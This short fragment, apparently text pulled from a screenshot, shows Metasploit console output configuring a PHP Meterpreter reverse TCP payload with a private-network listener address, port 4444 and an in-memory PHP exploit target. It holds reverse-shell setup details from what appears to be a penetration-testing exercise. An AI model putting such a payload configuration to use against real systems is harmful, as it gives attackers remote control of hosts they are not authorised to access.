 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.2 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)